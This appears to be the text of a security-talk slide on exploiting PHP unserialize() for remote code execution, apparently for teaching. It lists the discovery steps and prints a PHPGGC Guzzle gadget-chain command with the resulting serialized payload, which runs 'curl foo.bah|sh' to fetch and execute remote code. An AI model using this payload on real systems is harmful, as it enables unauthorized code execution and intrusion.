 Php unserialize detected with weird 200/500
● Why & How
○ Crawl on Custom php
○ Parameter discovery with x8 “ser”
○ Detect 200/500 HTTP code with serialized object
○ RCE with PHPGGC & Guzzle
● Sources
○ https://github.com/ambionics/phpggc
COMMU
INFOSEC
PHP
GADGETS
php > $foo = unserialize('O:5:"POUET":0:{}');
php > $foo = unserialize('O:6:"POUET":0:{}');
PHP Notice:  unserialize(): Error at offset 11 of 16 bytes in php
PHP Stack trace:
PHP   1. {main}() php shell code:0
PHP   2. unserialize($variable_representation = 'O:6:"POUET":0:{}'
lalu@lalu-perso /opt/phpggc ‹master›
➤ ./phpggc Guzzle/RCE1 system "curl foo.bah|sh" --soft
O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"%00GuzzleHttp\Psr7\FnStream%00methods"%3Ba:1:{s:5:"close"%3Ba:2:{i:0%3BO:23:"GuzzleHttp\
HandlerStack":3:{s:32:"%00GuzzleHttp\HandlerStack%00handler"%3Bs:15:"curl foo.bah|sh"%3Bs:30:"%00GuzzleHttp\HandlerStack%00stack"
%3Ba:1:{i:0%3Ba:1:{i:0%3Bs:6:"system"%3B}}s:31:"%00GuzzleHttp\HandlerStack%00cached"%3Bb:0%3B}i:1%3Bs:7:"resolve"%3B}}s:9:"_fn_cl
ose"%3Ba:2:{i:0%3Br:4%3Bi:1%3Bs:7:"resolve"%3B}}
25